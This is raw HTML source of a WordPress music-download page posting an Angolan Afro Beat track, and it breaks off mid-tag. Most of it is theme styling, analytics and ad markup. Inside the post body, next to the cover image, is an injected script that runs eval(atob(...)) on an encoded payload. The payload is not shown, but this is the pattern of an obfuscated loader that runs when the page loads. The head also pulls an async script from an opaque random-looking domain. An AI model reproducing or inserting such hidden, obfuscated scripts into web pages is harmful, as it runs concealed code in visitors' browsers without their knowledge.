        .ab-empty-item #wp-admin-bar-vtrts_free_top_button-default .ab-empty-item{
    height:0px !important;
    padding :0px !important;
     }
            #wpadminbar .quicklinks .ab-empty-item{
        padding:0px !important;
    }
    .vtrts-free-adminbar-dropdown {
    min-width: 420px;
    padding: 18px 18px 12px 18px;
    background: #23282d;
    color: #fff;
    border-radius: 12px; /* more rounded */
    box-shadow: 0 8px 32px rgba(0,0,0,0.25); /* deeper shadow */
    margin-top: 10px;
}

.vtrts-free-adminbar-btn-wrap {
    text-align: center;
    margin-top: 18px; /* more space above */
}

.vtrts-free-adminbar-btn {
    display: inline-block;
    background: #1DAE22;
    color: #fff !important;
    font-weight: bold;
    padding: 5px 22px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 17px;
    transition: background 0.2s, box-shadow 0.2s;
    margin-top: 8px;
    box-shadow: 0 2px 8px rgba(29,174,34,0.15);
    text-align: center;
    line-height: 1.6;
    
}
.vtrts-free-adminbar-btn:hover {
    background: #15991b;
    color: #fff !important;
    box-shadow: 0 4px 16px rgba(29,174,34,0.25);
}
    



			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
/*# sourceURL=admin-bar-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.zona-newspro.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.zona-newspro.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #00a6e2;
--c-main-rgb: 0,166,226;
--c-headings: #00a6e2;
--text-font: "Lato", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Lato", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--main-width: 1140px; }
.smart-head-main .smart-head-top { --head-h: 29px; background-color: #00a6e2; }
.smart-head-main .smart-head-mid { --head-h: 130px; }
.smart-head-main .smart-head-bot { --head-h: 51px; background-color: #00a6e2; border-top-color: #00a6e2; border-bottom-width: 2px; border-bottom-color: var(--c-main); }
.navigation-main .menu > li > a { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15px; font-weight: 500; letter-spacing: .011em; }
.navigation-main { --nav-items-space: 28px; }
.s-light .navigation-main { --c-nav: #ffffff; --c-nav-hov: #e5e5e5; }
.s-dark .navigation-main { --c-nav-hov: #ffffff; }
.s-dark .navigation { --c-nav-hov-bg: rgba(255,255,255,0.1); }
.smart-head-mobile .smart-head-mid { background-color: #0097fc; border-bottom-color: #ffffff; }
.off-canvas { background-color: #00a4ea; }
.smart-head-main .spc-social { --spc-social-fs: 15px; }
.smart-head-mobile .spc-social { --c-spc-social: #ffffff; }
.search-modal.mfp-bg { background-color: #ffffff; }
.smart-head-main { --c-search-icon: #ffffff; }
.smart-head-main .search-icon:hover { color: #e0e0e0; }
.smart-head-mobile { --c-search-icon: #ffffff; }
.smart-head-mobile .search-icon:hover { color: #dbdbdb; }
.smart-head-main { --c-hamburger: #ffffff; }
.smart-head-main .offcanvas-toggle:hover { --c-hamburger: #d3d3d3; }
.smart-head-main .offcanvas-toggle { transform: scale(0.85); }
.smart-head-mobile { --c-hamburger: #ffffff; }
.smart-head-mobile .offcanvas-toggle:hover { --c-hamburger: #e0e0e0; }
.trending-ticker .heading { color: #ffffff; }
.main-footer .lower-footer { background-color: #007efc; }
.lower-footer { color: #ffffff; }
.main-footer .lower-footer { --c-links: #ffffff; --c-foot-menu: #ffffff; }
.post-meta { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.cat-labels .category { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-c .heading { font-weight: 600; }
.block-head-c { --line-weight: 3px; --border-weight: 2px; }
.entry-content { font-size: 16px; }
@media (min-width: 941px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (15px - 10px) * .7); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.zona-newspro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.zona-newspro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A500%2C400%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https://www.zona-newspro.com/wp-admin/admin-ajax.php","plugin_url":"https://www.zona-newspro.com/wp-content/plugins/visitors-traffic-real-time-statistics/","page_id":"2337","page_title":"Kiambote \u2013 Quintal Comum (feat. Konstantino)","post_type":"post"};
//# sourceURL=ahc_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=c42a6c3736a238246830c4193201ab5f" id="ahc_front_js-js"></script>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.zona-newspro.com\/wp-admin\/admin-ajax.php","nonce":"195c9a20d8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.zona-newspro.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":2337,"token":"45ab1185ad"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-83Q4PH1RL0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zona-newspro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-83Q4PH1RL0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zona-newspro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zona-newspro.com/wp-json/wp/v2/posts/2337" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.zona-newspro.com/wp-content/uploads/2025/05/cropped-fort-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.zona-newspro.com/wp-content/uploads/2025/05/cropped-fort-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.zona-newspro.com/wp-content/uploads/2025/05/cropped-fort-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.zona-newspro.com/wp-content/uploads/2025/05/cropped-fort-270x270.webp" />


    <script async src="https://jhdnntmkom.com/v2/186489/3f39c038225bf88b9cff91815981027a390f53ef.js"></script>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2337 single-format-standard wp-theme-smart-mag cookies-not-set right-sidebar post-layout-modern post-cat-20 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-27728">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.zona-newspro.com/wp-content/uploads/2025/05/banner-zn-branco.webp" width="580" height="145" alt="Zona Newspro | Baixar Mp3, Vídeos"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-menu-inicial" class="mobile-menu"><li id="menu-item-27768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27768"><a href="https://www.zona-newspro.com/">Inicio</a></li>
<li id="menu-item-27769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27769"><a href="https://www.zona-newspro.com/contacte-nos">CONTACTE-NOS</a></li>
<li id="menu-item-27770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27770"><a href="https://www.zona-newspro.com/politicas-de-privacidades">Politicas de Privacidades</a></li>
<li id="menu-item-27771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27771"><a href="https://www.zona-newspro.com/alugar-espaco">Alugar Espaço</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="mid" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Novidades</span>

	<ul>
				
			<li><a href="https://www.zona-newspro.com/2026/01/meyech-lubanga-ngimbi-danca-de-acao-de-graca-gospel.html" class="post-link">Meyech Lubanga Ngimbi &#8211; Dança de Ação de graça (Gospel)</a></li>
		
				
			<li><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-gta-ep-2026.html" class="post-link">Prodígio &#038; Rikinho &#8211; GTA (EP) 2026</a></li>
		
				
			<li><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-vidi-yo.html" class="post-link">Prodígio &#038; Rikinho &#8211; Vidi-Yo</a></li>
		
				
			<li><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-vagabundo.html" class="post-link">Prodígio &#038; Rikinho &#8211; Vagabundo</a></li>
		
				
			<li><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-batota.html" class="post-link">Prodígio &#038; Rikinho &#8211; Batota</a></li>
		
				
			<li><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-24-7.html" class="post-link">Prodígio &#038; Rikinho &#8211; 24/7</a></li>
		
				
			<li><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-as-ruas-perguntam.html" class="post-link">Prodígio &#038; Rikinho &#8211; As Ruas Perguntam</a></li>
		
				
			<li><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-gta.html" class="post-link">Prodígio &#038; Rikinho &#8211; GTA</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.zona-newspro.com/" title="Zona Newspro | Baixar Mp3, Vídeos" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.zona-newspro.com/wp-content/uploads/2025/05/banner-zn-azul.png" class="logo-image" alt="Zona Newspro | Baixar Mp3, Vídeos" width="1160" height="290"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://noohapou.com/4/6257089" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="" data-original-height="329" data-original-width="1500" height="124" src="https://blogger.googleusercontent.com/img/a/AVvXsEhFk98_OlSFoxKBbKK8_QUjpTeCRjVv-cK3AeMIYpOrje8Fem5zpqbB2Umo5REQfHqqBe0-Zn9tRQMU3jS_bhOCyzKMYWlfz39DPtmTpNcsUpWLjlT0CrClMlmLkBgve71QRwkj5V5zWPZvaFVd1lWmMAaWtnMw1igcMbBe06re0VzNsJj3Vo470smslAg=w566-h124" width="566" /></a></div></div></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-menu-inicial-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27768"><a href="https://www.zona-newspro.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27769"><a href="https://www.zona-newspro.com/contacte-nos">CONTACTE-NOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27770"><a href="https://www.zona-newspro.com/politicas-de-privacidades">Politicas de Privacidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27771"><a href="https://www.zona-newspro.com/alugar-espaco">Alugar Espaço</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.zona-newspro.com/" title="Zona Newspro | Baixar Mp3, Vídeos" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.zona-newspro.com/wp-content/uploads/2025/05/banner-zn-branco.webp" width="580" height="145" alt="Zona Newspro | Baixar Mp3, Vídeos"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://www.zona-newspro.com/">Início</a></span> » <span class="breadcrumb_last" aria-current="page">Kiambote &#8211; Quintal Comum (feat. Konstantino)</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.zona-newspro.com/category/afro-beat" class="category term-color-20" rel="category">Afro Beat</a>
					</span>
					</div><h1 class="is-title post-title">Kiambote &#8211; Quintal Comum (feat. Konstantino)</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-09-08T22:58:00+01:00">Setembro 8, 2022</time></span><span class="meta-item comments has-icon"><a href="https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>	
	
</div>		
					<div class="single-featured"></div>
		
		<div class="the-post s-post-modern">

			<article id="post-2337" class="post-2337 post type-post status-publish format-standard category-afro-beat category-ao category-musicas">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-spacious">

		
				
		<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; clear: both; color: #676767; font-family: Roboto, sans-serif; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: verdana; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"></p>
<div style="clear: both; text-align: center;">
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #2b2b2b; font-family: Roboto, sans-serif; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; clear: both; color: black; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjgTJah7bmBUSEcmN4yig3CJW1opgK0lyAdyShYbw0oFUNC9Dwkd3RV9TZrevcWhZMKKmBb7pgThf7CM9zULJ0oCi__OvszA7awXKIHAkD1HXAnkXoJyuvi_XwkM-YpQmy958QDQa11ByI8DiYl8g3N9CyPwS6UOhp3kwt9oEnmoT3GiRnqWcFU7L/s640/thumbnail_1_4093D1D973CA23AB8089EFA58ABE8701_1-Kiambote-KONSTANTINO-Quintal-Comum.jpg" style="margin-left: 1em; margin-right: 1em;"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type='text/javascript'>(function(){eval(atob('[base64]'));})();</script></div>
<img fetchpriority="high" decoding="async" alt="Kiambote - Quintal Comum (feat. Konstantino)" border="0" data-original-height="640" data-original-width="640" height="455" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjgTJah7bmBUSEcmN4yig3CJW1opgK0lyAdyShYbw0oFUNC9Dwkd3RV9TZrevcWhZMKKmBb7pgThf7CM9zULJ0oCi__OvszA7awXKIHAkD1HXAnkXoJyuvi_XwkM-YpQmy958QDQa11ByI8DiYl8g3N9CyPwS6UOhp3kwt9oEnmoT3GiRnqWcFU7L/w455-h455/thumbnail_1_4093D1D973CA23AB8089EFA58ABE8701_1-Kiambote-KONSTANTINO-Quintal-Comum.jpg" title="Kiambote - Quintal Comum (feat. Konstantino)" width="455" /></a></div>
<p></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://noohapou.com/4/6257089" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="Bantubet" data-original-height="240" data-original-width="240" height="289" src="https://blogger.googleusercontent.com/img/a/AVvXsEjMVcnnxdnkC8OK2Exs2rO7fOF81snShWtG5wPHTjLPK5NEEPHTyTPUV_CrxWiqNZeS_lNpiSYc1LMRq2ch1XkiZRBrkY-iXDJxWaCW4A2FSTTThQ0rqHQpPwDLVeNYF0x0AhmooaA3DYYmYEpa--0JBXVNsLDk5hQEpkQu_75OBK-hYV3s01NEQX8Sw4g=w289-h289" title="Bantubet" width="289" /></a></div></div></div>

<div style="clear: both; text-align: center;"></div>
<p></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #2b2b2b; outline: 0px; padding: 0px; vertical-align: baseline;"></div>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #2b2b2b; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;">
<h2 style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #2c3e50; font-size: 24px; margin: 0px 0px 15px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="Roboto, sans-serif" style="background: 0px 0px; border: 0px; font-size: xx-small; outline: 0px; padding: 0px; vertical-align: baseline;">Kiambote &#8211; Quintal Comum (feat. Konstantino)</span></h2>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: black; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: verdana; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><a href="https://facebook.com/ZonaNewspro.ao/photos/a.1772740836164461/2650935831678286/" rel="nofollow noopener" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.17s ease 0s; vertical-align: baseline;" target="_blank"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><img decoding="async" alt="divulgar músicas na zona newspro" border="0" data-original-height="90" data-original-width="675" height="31" src="https://1.bp.blogspot.com/-79eAiJqSTto/X6Xzgi_58xI/AAAAAAAAAZM/xYsylxcsqyY-xhuZpHQZcWmcCzirIr6mQCLcBGAsYHQ/w229-h31/DRL%2B1.png" style="background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0s ease 0s; vertical-align: baseline;" title="Promover músicas na zona newspro" width="229" /></span></span></span></span></a></p>
<div style="background: 0px 0px; border: 0px; clear: both; font-family: Roboto; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 8px 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><ins data-ad-client="ca-pub-1893736596692724" data-ad-format="auto" data-ad-slot="2592212355" data-ad-status="unfilled" data-adsbygoogle-status="done" data-full-width-responsive="true" style="background: 0px 0px; border: 0px; display: block; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: 0px; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><ins aria-label="Advertisement" style="background: 0px 0px transparent; border: none; display: inline-table; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: 0px; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; position: relative; text-decoration-line: none; vertical-align: baseline; visibility: visible; width: 730px;" tabindex="0" title="Advertisement"><ins style="background: 0px 0px transparent; border: none; display: block; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: 0px; line-height: inherit; margin: 0px; opacity: 0; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration-line: none; vertical-align: baseline; visibility: visible; width: 730px;"><span style
